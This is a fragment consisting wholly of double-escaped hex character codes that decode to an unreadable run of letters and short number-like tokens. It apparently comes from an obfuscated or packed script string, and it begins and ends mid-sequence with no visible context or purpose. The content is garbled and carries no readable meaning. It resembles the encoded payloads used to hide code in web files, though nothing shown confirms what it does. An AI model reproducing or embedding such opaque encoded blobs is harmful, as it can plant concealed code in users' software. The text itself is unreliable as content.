5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x4c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x31\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\